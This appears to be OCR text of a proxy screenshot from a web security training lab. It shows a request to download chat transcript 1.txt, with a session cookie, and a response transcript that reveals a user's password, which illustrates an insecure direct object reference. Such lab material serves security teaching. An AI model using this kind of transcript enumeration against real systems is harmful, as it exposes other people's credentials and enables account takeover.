 Request
Raw Params Headers Hex
GET /download-transcript/1.txt HTTP/1.1
Host: acb61f141f91cb6980d82f0000ff0081.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://acb61f141f91cb6980d82f0000ff0081.web-security-academy.net/chat
Connection: close
Cookie: session=WSAXImgBjxJeElaFRLCnqFhx7i2Ad4AS
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Disposition: attachment; filename="1.txt"
Connection: close
Content-Length: 520
CONNECTED: -- Now chatting with Hal Pline --
You: Hi Hal, I think I've forgotten my password and need
confirmation that I've got the right one
Hal Pline: Sure, no problem, you seem like a nice guy.
Just tell me your password and I'll confirm whether it's
correct or not.
You: Wow you're so nice, thanks. I've heard from other
people that you can be a right ****
Hal Pline: Takes one to know one
You: Ok so my password is tzdvyamdbqkbnouc8q4s. Is that
right?
Hal Pline: Yes it is!
You: Ok thanks, bye!
Hal Pline: Do one!